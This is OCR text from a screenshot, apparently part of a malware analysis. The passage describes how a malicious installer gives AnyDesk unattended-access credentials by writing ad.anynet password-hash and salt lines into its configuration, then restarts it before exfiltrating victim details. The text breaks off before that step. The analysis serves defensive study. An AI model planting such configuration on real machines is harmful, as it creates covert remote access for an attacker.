
In case of a regular deployment, AnyDesk does not
setup an unattended password but it’s technically
possible to implement this by adding the following lines
in the configuration:
ad.anynet.pwd_hash=967adedce518105664c46e21
ad.anynet.pwd_salt=351535afd2d98b9a3a0e1490
ad.anynet.token_salt=e43673a2a77ed68fa6e80
If these lines (ad.anynet.*) already exist in the
discovered configuration file, they are overwritten.
Otherwise, they are just added.
Once AnyDesk has been installed and reconfigured, it is
restarted and victim’s details are exfiltrated to the
attacker: